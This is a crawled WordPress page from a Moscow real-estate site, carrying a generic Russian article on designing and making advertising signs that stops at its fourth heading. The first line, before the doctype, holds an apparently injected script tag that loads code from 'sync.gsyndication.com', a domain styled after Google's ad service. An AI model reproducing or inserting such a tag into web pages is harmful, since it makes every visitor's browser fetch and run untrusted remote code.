

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosobldom.ru/stati/raznoe/%D0%B8%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D1%80%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D1%85-%D0%B2%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA-%D0%BA%D0%BB%D1%8E%D1%87.html
body_size: 11282
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Изготовление Рекламных Вывесок: Ключевые Шаги и Полезные Советы &#8212; Недвижимость Москвы и области</title>
<meta name='robots' content='max-image-preview:large' />

                                    
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента" href="https://mosobldom.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев" href="https://mosobldom.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев к &laquo;Изготовление Рекламных Вывесок: Ключевые Шаги и Полезные Советы&raquo;" href="https://mosobldom.ru/stati/raznoe/%d0%b8%d0%b7%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%bd%d1%8b%d1%85-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d0%be%d0%ba-%d0%ba%d0%bb%d1%8e%d1%87.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25b8%25d0%25b7%25d0%25b3%25d0%25be%25d1%2582%25d0%25be%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2580%25d0%25b5%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25bc%25d0%25bd%25d1%258b%25d1%2585-%25d0%25b2%25d1%258b%25d0%25b2%25d0%25b5%25d1%2581%25d0%25be%25d0%25ba-%25d0%25ba%25d0%25bb%25d1%258e%25d1%2587.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25b8%25d0%25b7%25d0%25b3%25d0%25be%25d1%2582%25d0%25be%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2580%25d0%25b5%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25bc%25d0%25bd%25d1%258b%25d1%2585-%25d0%25b2%25d1%258b%25d0%25b2%25d0%25b5%25d1%2581%25d0%25be%25d0%25ba-%25d0%25ba%25d0%25bb%25d1%258e%25d1%2587.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.65' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-maincss-css' href='https://mosobldom.ru/wp-content/themes/gridmode/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mosobldom.ru/wp-content/themes/gridmode/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-webfont-css' href='//fonts.googleapis.com/css?family=Oswald:400,500,700|Pridi:400,500,700|Merriweather:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://mosobldom.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mosobldom.ru/wp-json/wp/v2/posts/25320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mosobldom.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mosobldom.ru/stati/raznoe/%d0%b8%d0%b7%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%bd%d1%8b%d1%85-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d0%be%d0%ba-%d0%ba%d0%bb%d1%8e%d1%87.html" />
<link rel='shortlink' href='https://mosobldom.ru/?p=25320' />
<style type="text/css"> </style><link rel="pingback" href="https://mosobldom.ru/xmlrpc.php">    <style type="text/css">
            .gridmode-site-title, .gridmode-site-title a, .gridmode-site-description {color: #ffffff;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mosobldom.ru/wp-content/themes/gridmode/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-25320 single-format-standard custom-background wp-theme-gridmode gridmode-group-blog gridmode-animated gridmode-fadein gridmode-theme-is-active gridmode-layout-type-full gridmode-masonry-inactive gridmode-flexbox-grid gridmode-square-social-buttons gridmode-layout-c-s1 gridmode-header-style-logo-search-social gridmode-logo-above-title gridmode-primary-menu-active gridmode-primary-mobile-menu-active gridmode-secondary-menu-active gridmode-secondary-mobile-menu-active gridmode-secondary-menu-before-footer gridmode-social-buttons-active gridmode-full-width-thumbnail gridmode-uc-links" id="gridmode-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridmode-content-wrapper">Skip to content</a>




<div class="gridmode-site-header gridmode-container" id="gridmode-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridmode-head-content gridmode-clearfix" id="gridmode-head-content">

<div class="gridmode-header-inside gridmode-clearfix">
<div class="gridmode-header-inside-content gridmode-clearfix">
<div class="gridmode-outer-wrapper">
<div class="gridmode-header-inside-container">

<div class="gridmode-header-layout-logo gridmode-header-layout-item">
<div class="gridmode-header-layout-logo-inside gridmode-header-layout-item-inside">
    <div class="site-branding">
                    <p class="gridmode-site-title"><a href="https://mosobldom.ru/" rel="home">Недвижимость Москвы и области</a></p>
            <p class="gridmode-site-description">Недвижимость Москвы и области. Обзоры, новости, аналитика</p>        </div>
</div>
</div>

<div class="gridmode-header-layout-search gridmode-header-layout-item">
<div class="gridmode-header-layout-search-inside gridmode-header-layout-item-inside">

<form role="search" method="get" class="gridmode-search-form" action="https://mosobldom.ru/">
<label>
    <span class="gridmode-sr-only">Search for:</span>
    <input type="search" class="gridmode-search-field" placeholder="Enter your search keyword..." value="" name="s" />
</label>
<input type="submit" class="gridmode-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="gridmode-header-layout-social gridmode-header-layout-item">
<div class="gridmode-header-layout-social-inside gridmode-header-layout-item-inside">
    <div class='gridmode-social-icons'>
                                                                                                                                                                                                                                                                                    </div>
    </div>
</div>

</div>
</div>
</div>
</div>

</div><!--/#gridmode-head-content -->
</div><!--/#gridmode-header -->



<div class="gridmode-container gridmode-primary-menu-container gridmode-clearfix">
<div class="gridmode-primary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-primary" id="gridmode-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-primary-responsive-menu-icon" aria-controls="gridmode-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-primary-navigation" class="gridmode-primary-nav-menu gridmode-menu-primary gridmode-clearfix"><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://mosobldom.ru/stati/analitika">Аналитика</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://mosobldom.ru/stati/biznesu">Для бизнеса</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://mosobldom.ru/stati/zhilaya-nedvizhimost">Жилая недвижимость</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://mosobldom.ru/stati/zarubezhnaya-nedvizhimost">За рубежом</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2309"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie">Ипотечное кредитование</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/vazhnyie-voprosyi">Важные вопросы</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/ipoteka-i-arenda">Ипотека и аренда</a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2313"><a href="https://mosobldom.ru/stati/raznoe">Разное</a>
<ul class="sub-menu">
	<li id="menu-item-20975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20975"><a href="https://mosobldom.ru/stati/raznoe/poleznye-sovety">Полезные советы</a></li>
</ul>
</li>
</ul></div>
</nav>
</div>
</div>



<div class="gridmode-outer-wrapper" id="gridmode-wrapper-outside">

<div class="gridmode-container gridmode-clearfix" id="gridmode-wrapper">
<div class="gridmode-content-wrapper gridmode-clearfix" id="gridmode-content-wrapper">
<div class="gridmode-main-wrapper gridmode-clearfix" id="gridmode-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridmode-main-wrapper-inside gridmode-clearfix">

<div class="gridmode-left-right-wrapper gridmode-clearfix">

</div>

<div class="gridmode-posts-wrapper" id="gridmode-posts-wrapper">



<article id="post-25320" class="gridmode-post-singular gridmode-box post-25320 post type-post status-publish format-standard hentry category-raznoe wpcat-13-id">
<div class="gridmode-box-inside">

    
        <header class="entry-header">
    <div class="entry-header-inside gridmode-clearfix">
        
                    <h1 class="post-title entry-title"><a href="https://mosobldom.ru/stati/raznoe/%d0%b8%d0%b7%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%bd%d1%8b%d1%85-%d0%b2%d1%8b%d0%b2%d0%b5%d1%81%d0%be%d0%ba-%d0%ba%d0%bb%d1%8e%d1%87.html" rel="bookmark">Изготовление Рекламных Вывесок: Ключевые Шаги и Полезные Советы</a></h1>        
        
                    <div class="gridmode-entry-meta-single">
    <span class="gridmode-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://mosobldom.ru/author/admin">admin</a></span></span>    <span class="gridmode-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;01.04.2024</span>        <span class="gridmode-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></span>        </div>
        </div>
    </header><!-- .entry-header -->
    
            <div class="gridmode-share-buttons gridmode-clearfix"><span class="gridmode-share-text">Share: </span><a class="gridmode-share-buttons-twitter" href="https://x.com/intent/post?text=%D0%98%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D1%85%20%D0%92%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA%3A%20%D0%9A%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%A8%D0%B0%D0%B3%D0%B8%20%D0%B8%20%D0%9F%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5%20%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%8B&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25b8%25d0%25b7%25d0%25b3%25d0%25be%25d1%2582%25d0%25be%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2580%25d0%25b5%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25bc%25d0%25bd%25d1%258b%25d1%2585-%25d0%25b2%25d1%258b%25d0%25b2%25d0%25b5%25d1%2581%25d0%25be%25d0%25ba-%25d0%25ba%25d0%25bb%25d1%258e%25d1%2587.html" target="_blank" rel="nofollow" title="Share this on X"><i class="fab fa-x-twitter" aria-hidden="true"></i>X</a><a class="gridmode-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25b8%25d0%25b7%25d0%25b3%25d0%25be%25d1%2582%25d0%25be%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2580%25d0%25b5%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25bc%25d0%25bd%25d1%258b%25d1%2585-%25d0%25b2%25d1%258b%25d0%25b2%25d0%25b5%25d1%2581%25d0%25be%25d0%25ba-%25d0%25ba%25d0%25bb%25d1%258e%25d1%2587.html" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="gridmode-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%98%D0%B7%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%BD%D1%8B%D1%85%20%D0%92%D1%8B%D0%B2%D0%B5%D1%81%D0%BE%D0%BA%3A%20%D0%9A%D0%BB%D1%8E%D1%87%D0%B5%D0%B2%D1%8B%D0%B5%20%D0%A8%D0%B0%D0%B3%D0%B8%20%D0%B8%20%D0%9F%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D1%8B%D0%B5%20%D0%A1%D0%BE%D0%B2%D0%B5%D1%82%D1%8B&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2F%25d0%25b8%25d0%25b7%25d0%25b3%25d0%25be%25d1%2582%25d0%25be%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%2580%25d0%25b5%25d0%25ba%25d0%25bb%25d0%25b0%25d0%25bc%25d0%25bd%25d1%258b%25d1%2585-%25d0%25b2%25d1%258b%25d0%25b2%25d0%25b5%25d1%2581%25d0%25be%25d0%25ba-%25d0%25ba%25d0%25bb%25d1%258e%25d1%2587.html" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a></div>    
    
    <div class="entry-content gridmode-clearfix">
            <p>Рекламные вывески играют важную роль в привлечении внимания к вашему бизнесу и создании узнаваемого бренда. Профессионально выполненная вывеска может стать эффективным инструментом маркетинга и помочь привлечь больше клиентов. В этой статье мы рассмотрим ключевые шаги и полезные советы по изготовлению рекламных вывесок, чтобы помочь вам создать выдающийся рекламный элемент для вашего бизнеса.</p>
<h2>1. Планирование и Дизайн</h2>
<p>Первый шаг в изготовлении рекламной вывески &#8212; это разработка дизайна и концепции. Определите цели вашей вывески и целевую аудиторию, чтобы создать соответствующий дизайн. Убедитесь, что дизайн вывески соответствует вашему бренду и передает ключевые сообщения о вашем бизнесе.</p>
<h2>2. Выбор Материалов</h2>
<p>Выбор правильных материалов для вашей рекламной вывески имеет большое значение для ее долговечности и привлекательности. Рассмотрите различные варианты материалов, таких как акрил, алюминий, пластик и т.д., и выберите тот, который лучше всего подходит для ваших потребностей и бюджета.</p>
<h2>3. Технические Аспекты</h2>
<p>Помимо дизайна и материалов, не забывайте учесть технические аспекты вашей вывески, такие как размеры, освещение и установка. Обратитесь к профессионалам в области изготовления вывесок, чтобы получить консультацию и помощь в выборе оптимальных технических решений.</p>
<h2>4. Установка и Обслуживание</h2>
